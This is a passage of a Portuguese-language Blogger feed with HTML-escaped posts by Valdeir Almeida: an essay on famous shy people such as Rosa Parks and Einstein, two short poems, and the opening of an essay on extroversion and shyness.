href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPh0nNk3hynAtz2FTG4r3J5h_q60QoZ_OdPzUVWScJV1S6LYLqK0vZ-eeXkAh9u3CIcth3cYq6hU96SIxD2mlftmxXEYoSPOGU6mlYmQflgEAvpugxlh20pdMurOoiSSwef0OjQ3rJy4g\/s1600\/spotlight-296834_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"1280\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPh0nNk3hynAtz2FTG4r3J5h_q60QoZ_OdPzUVWScJV1S6LYLqK0vZ-eeXkAh9u3CIcth3cYq6hU96SIxD2mlftmxXEYoSPOGU6mlYmQflgEAvpugxlh20pdMurOoiSSwef0OjQ3rJy4g\/s400\/spotlight-296834_1280.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara muitos, o título deste texto apresenta dois termos mutuamente excludentes. Fama pressupõe exposição pública, o maior pesadelo dos introvertidos. É interminável a lista de personalidades que contrariam esse \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Epensamento dominante\u003C\/a\u003E. O prefixo \u003Ci\u003Eex\u003C\/i\u003E não consta em seus glossários de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/12\/como-ser-um-ex-extrovertido-para-tornar.html\" target=\"_blank\"\u003Esucesso\u003C\/a\u003E (ex-tímido, jamais). Sem necessitar lutar \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html\" target=\"_blank\"\u003Econtra si mesmos\u003C\/a\u003E, aprenderam a lidar com o público:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ERosa Parks\u003C\/b\u003E. Em 1955, foi presa após recusar-se a entregar seu lugar a uma pessoa de pele branca no transporte coletivo. Isso desencadeou protestos e a extinção das leis de segregação racial estadunidenses. Negra e costureira, Rosa tornou-se ícone dos direitos civis nas Américas. Nos obituários, foi lembrada como uma senhora tímida e reservada. O título de sua autobiografia: “Quiet Strength” (“Força Silenciosa”).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMahatma Gandhi\u003C\/b\u003E. Líder indiano, conseguiu libertar seu país dominado havia dois séculos. Abstinha-se de armas. Preferiu lutar mediante o amor. Inspirou outros líderes, a exemplo de Martin Luther King e Nelson Mandela. É inspiração também para todos que acreditam na força do respeito e da paz.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECharles Darwin\u003C\/b\u003E. Naturalista inglês, revolucionou o mundo com sua Teoria da Evolução.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAlbert Einstein\u003C\/b\u003E. Físico alemão. Além de pai da Teoria da Relatividade, sua contribuição foi crucial para a formulação da Teoria Quântica.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELady Gaga.\u003C\/b\u003E\u0026nbsp;Cantora e atriz americana. Laureada inúmeras vezes, é conhecida por seus shows, que fogem ao convencional. Em suas canções – e nos \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Ediscursos \u003C\/a\u003E– costuma abordar a importância da autoestima.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMaria Gadu\u003C\/b\u003E. Notabilizou-se pelo grande talento como cantora e compositora. Mas é lembrada também pela sua timidez autodeclarada. Nos shows, agiganta-se e encanta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EWilliam Borges\u003C\/b\u003E. Jogador de futebol. É contratado do Chelsea e atua na Seleção Brasileira.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMurilo Benício\u003C\/b\u003E. Ator que transita em diversos veículos culturais. No currículo, constam telenovelas, longas-metragens e peças teatrais. \nA lista não caberia em um post apenas. Figuram, ainda, nomes como Agatha Christie, Fernando Sabino, Johnny Depp, Nicole Kidman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnfim, pessoas que obtiveram sucesso não “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Eapesar de serem tímidas\u003C\/a\u003E”, mas porque ao trabalho entregaram o seu ser inteiro, o que inclui a timidez. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nEste texto integra a série \u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificando a Timidez\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/2137682624085045144\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2137682624085045144"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2137682624085045144"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html","title":"Fama e timidez, o falso paradoxo"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPh0nNk3hynAtz2FTG4r3J5h_q60QoZ_OdPzUVWScJV1S6LYLqK0vZ-eeXkAh9u3CIcth3cYq6hU96SIxD2mlftmxXEYoSPOGU6mlYmQflgEAvpugxlh20pdMurOoiSSwef0OjQ3rJy4g\/s72-c\/spotlight-296834_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-762889373003730949"},"published":{"$t":"2019-12-26T09:18:00.000-03:00"},"updated":{"$t":"2019-12-26T09:18:20.777-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Poemando"}],"title":{"type":"text","$t":"Alma Nova"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdehuOSLnhvMRFOyT7cHkRWjVbzLRN1CdQ_Ee9zaAOwhidEDWfd_zstk8GrvKr6fN5aSbvxpsRo_Rhl2N9Z-GpF2Dw1VVEdHrFG8OPRzXSiXNRYMvvsMY9AAJZkMFuVxwgRxnl7F87cpg\/s1600\/action-1854202_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdehuOSLnhvMRFOyT7cHkRWjVbzLRN1CdQ_Ee9zaAOwhidEDWfd_zstk8GrvKr6fN5aSbvxpsRo_Rhl2N9Z-GpF2Dw1VVEdHrFG8OPRzXSiXNRYMvvsMY9AAJZkMFuVxwgRxnl7F87cpg\/s320\/action-1854202_640.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EEscorre-me pelos pés\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Ea água que me percorreu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EVai a alma!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EEm meus cabelos, viro a cuia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Ecom água da fonte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EBanho-me,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Evisto-me de alma nova.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EA velha, nem na ponta\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003Edos pés.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan id=\"docs-internal-guid-771edb4e-7fff-4e08-261e-214225e5831c\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E(Escrit o por \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E em 28.03.1997)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/762889373003730949\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/alma-nova.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/762889373003730949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/762889373003730949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/alma-nova.html","title":"Alma Nova"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdehuOSLnhvMRFOyT7cHkRWjVbzLRN1CdQ_Ee9zaAOwhidEDWfd_zstk8GrvKr6fN5aSbvxpsRo_Rhl2N9Z-GpF2Dw1VVEdHrFG8OPRzXSiXNRYMvvsMY9AAJZkMFuVxwgRxnl7F87cpg\/s72-c\/action-1854202_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-6507223025912110958"},"published":{"$t":"2019-12-22T08:31:00.000-03:00"},"updated":{"$t":"2019-12-22T08:31:16.957-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Poemando"}],"title":{"type":"text","$t":"Natal em pó"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBXj2JLTlBDYuegh2QlsyIazE9XfWdWBnCH0qWgB1cB4kZDDJlYNj5hf9rLAWBc8smLEp6wAR84gktCfukg01KjvswUEHELyOiTtDW_-VFQzu_RPZb1jDUBbCLpZXk-3IYZWBopG-0ys\/s1600\/Natal+em+p%25C3%25B3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBXj2JLTlBDYuegh2QlsyIazE9XfWdWBnCH0qWgB1cB4kZDDJlYNj5hf9rLAWBc8smLEp6wAR84gktCfukg01KjvswUEHELyOiTtDW_-VFQzu_RPZb1jDUBbCLpZXk-3IYZWBopG-0ys\/s320\/Natal+em+p%25C3%25B3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nEm uma calçada fria,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\na vela, em fim de vida,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nde mão em mão corria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nAté alcançar a palma aflita\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\ndo pai cujo filho nascia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nO olhar paterno,\u003Cbr \/\u003E\njá sem sorte,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nprocurava auxílio fraterno: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\num suporte\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nonde repousar a luz\u003Cbr \/\u003E\nque iluminaria\no parto.\u003Cbr \/\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nA mãe futura fez sinal da cruz\u003Cbr \/\u003E\ne gritou alto:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Põe ali, ó,\u003Cbr \/\u003E\ndentro da lata vazia\u003Cbr \/\u003E\nde leite\nem pó.”\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ci\u003E(Escrito por Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003Edireitos autorais\u003C\/a\u003E)\n\n\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/6507223025912110958\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/natal-em-po.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6507223025912110958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6507223025912110958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/natal-em-po.html","title":"Natal em pó"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBXj2JLTlBDYuegh2QlsyIazE9XfWdWBnCH0qWgB1cB4kZDDJlYNj5hf9rLAWBc8smLEp6wAR84gktCfukg01KjvswUEHELyOiTtDW_-VFQzu_RPZb1jDUBbCLpZXk-3IYZWBopG-0ys\/s72-c\/Natal+em+p%25C3%25B3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8087465481239449408"},"published":{"$t":"2019-12-16T19:27:00.000-03:00"},"updated":{"$t":"2020-04-27T19:46:57.740-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Como ser um ex-extrovertido para  tornar-se bem-sucedido"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003EPor\nque não se recomenda terapia para extrovertidos que extrapolam nas suas\ninterações sociais, do mesmo modo que se prescreve tratamento a tímidos muito\ncontidos\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"background: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.0pt;\"\u003E?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003E Incoerência do senso comum\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXVkuUgJUDovuEuQGvLczmzRw4zwC_fpsvBOG3F3q4rAn52KQr4v4cApyUlUFoCXvjwlR_qaUjs2ODmMjvEtV7bozEdSO0Ip9ECxeKRKcT4HJI3f9GhyphenhyphenmDpCL33r56v8bt8YdsB2Yj720\/s1600\/Ex-extrovertido.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"414\" data-original-width=\"622\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXVkuUgJUDovuEuQGvLczmzRw4zwC_fpsvBOG3F3q4rAn52KQr4v4cApyUlUFoCXvjwlR_qaUjs2ODmMjvEtV7bozEdSO0Ip9ECxeKRKcT4HJI3f9GhyphenhyphenmDpCL33r56v8bt8YdsB2Yj720\/s400\/Ex-extrovertido.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA tentativa de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Esilenciar o tímido\u003C\/a\u003E tem origem na infância. Mas percorre toda a sua vida adulta. Quando sua autoestima é estimulada (à semelhança dos alunos do \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Eprofessor Mário Antônio\u003C\/a\u003E), permanece inabalável diante de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html\" target=\"_blank\"\u003Epressões externas\u003C\/a\u003E. Não veste \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html\" target=\"_blank\"\u003Epersonagens desconectados\u003C\/a\u003E de seu ser.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZTUrp6I-n647Sbn55vCuaFfXIjtfjCe6Q-kpuyJzggQwayl2eC8AFEoAg3XKIgiPCQi2FqhPG4fbqDPlG90CuMSJxzU7pczOvWQ-79VgUudSW4jgHdqyNMpXs_b1VxrfSZKOF5e6shl5T\/s1600\/t%25C3%25ADmidos+que+n%25C3%25A3o+se+valorizam.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"133\" data-original-width=\"320\" 